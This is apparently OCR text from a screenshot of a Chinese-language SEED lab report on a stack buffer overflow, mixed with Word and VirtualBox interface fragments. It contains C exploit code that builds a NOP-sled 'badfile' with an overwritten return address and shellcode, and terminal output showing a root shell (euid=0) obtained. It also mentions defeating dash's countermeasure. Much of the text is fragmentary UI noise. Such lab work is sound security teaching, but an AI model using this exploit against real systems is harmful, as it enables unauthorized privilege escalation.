 lab2-report (1).docx (受保护的视图) - Word
XP Z
XZ
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助 Acrobat 百度网盘
受保护的视图
请注意 - 来自 Internet 的文件可能包含病毒。除非需要编辑，否则保持在受保
护视图中比较安全。
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
memset(&buffer, 0x90, 517);
buffer[39]=0xbf;
buffer[38]=0xc1;
buffer[37]=0xde;
buffer[36]=0xac;
int start = 517 - sizeof(shellcode)/sizeof(char);
strcpy(buffer+start, shellcode);
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
之后再次运行 stack，成功调用了 shell。使用 id 命令发现 uid=1000 为用户 seed 的 id，
euid=0 说明获取了 root 权限。
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
Task 3: Defeating dash's Countermeasure
将所给程序 dash_shell_test.c 中的 setuid(0)注释，调用 stack，查看 id 命令，再取消注释
第 2 页，共 6 页 137/1174 个字
linux
Yo
github
github
解决无
raw.gi
lab2-report.docx - Word
XP Z
XZ
文件
开始
粘贴
剪贴板
buffe
int s
strcp
badfi
fwrit
fclos
}
[09/04/2
[09/04/2
[09/04/2
[09/04/2
# id
uid=1000
(sudo),3
#
第 3 页，共 3
SEED [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal
En
6:55 AM
[09/03/20]seed@VM:~$ vim test1.c
[09/03/20]seed@VM:~$ gcc -o stack -z execsta
ck -fno-stack-protector test1.c
test1.c: In function ‘main’:
test1.c:8:5: warning: implicit declaration o
f function ‘execve’ [-Wimplicit-function-dec
laration]
execve(name[0],name,NULL);
^
[09/03/20]seed@VM:~$  stack
Right Ctrl
中
拼
12:56